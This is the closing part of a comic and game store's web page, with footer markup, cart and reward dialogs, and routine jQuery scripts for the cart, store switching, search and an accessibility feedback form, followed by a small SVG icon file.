                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/bottom-arrow-icon.svg
body_size: 179
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9.397" height="5.115" viewBox="0 0 9.397 5.115">
  <path id="arrow-prev-small-svgrepo-com" d="M7.614,5.623a.712.712,0,0,1,1.007,0L12.1,9.107a1.424,1.424,0,0,1,0,2.014L8.618,14.6A.712.712,0,1,1,7.611,13.6l2.981-2.981a.712.712,0,0,0,0-1.007L7.614,6.63A.712.712,0,0,1,7.614,5.623Z" transform="translate(14.811 -7.403) rotate(90)" fill="#0f0f0f"/>
</svg>
